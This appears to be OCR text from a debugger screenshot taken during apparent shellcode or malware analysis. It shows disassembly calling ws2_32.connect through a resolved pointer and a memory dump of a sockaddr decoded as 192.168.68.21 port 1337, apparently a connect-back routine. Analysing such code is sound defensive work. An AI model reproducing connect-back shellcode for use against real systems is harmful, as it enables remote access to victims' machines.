 00B8046F 6A 10 PUSH 10
00B80471 50 PUSH EAX
00B80472 53 PUSH EBX
00B80473 8D86 79040000 LEA EAX, DWORD PTR DS:[ESI + 479]
00B80479 FF50 04 CALL DWORD PTR DS:[EAX + 4]
00B8047C 83F8 00 CMP EAX, 0
00B8047F 7C 02 JL B80483
00B80481 EB 05 JMP B80488
00B80483 C9 LEAVE
00B80484 5F POP EDI
DWORD PTR DS:[EAX+4]=[00B8057D "@MYvPLYv€PYv"]=<ws2_32.connect>
00B80479
port: 0x539 = 1337
ip: 192.168.68.21
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Lo
Address Hex ASCII
00AFF5FC 02 00 05 39 C0 A8 44 15 00 00 00 00 00 00 00 00 ...9À¨D.........
00AFF60C 15 44 A8 C0 39 05 D9 00 C0 F9 AF 00 D7 05 B8 00
00AFF61C 00 01 B8 00 2C F7 AF 00 41 05 B8 00 49 60 45 D1